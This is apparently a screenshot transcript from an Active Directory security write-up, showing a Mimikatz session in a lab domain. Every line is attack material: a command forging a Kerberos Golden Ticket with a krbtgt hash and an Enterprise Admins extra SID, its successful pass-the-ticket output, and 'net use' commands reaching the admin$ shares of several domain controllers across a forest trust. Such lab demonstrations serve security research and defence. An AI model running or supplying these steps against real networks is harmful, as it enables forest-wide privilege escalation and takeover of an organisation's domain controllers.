 mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:resource.lab.adsecurity.org /sid:S-1-5-21-22421421
09-4128614026-4135338336 /sids:S-1-5-21-1583770191-140008446-3268284411-519 /krbtgt:488b468d8bc43615a1425c6a735e85bb /s
tartoffset:0 /endin:600 /renewmax:10080 /ptt
User : Administrator
Domain : resource.lab.adsecurity.org
SID : S-1-5-21-2242142109-4128614026-4135338336
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1583770191-140008446-3268284411-519
ServiceKey: 488b468d8bc43615a1425c6a735e85bb - rc4_hmac_nt
Lifetime : 7/3/2015 11:54:59 PM ; 7/4/2015 9:54:59 AM ; 7/10/2015 11:54:59 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
PS C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin$
The command completed successfully.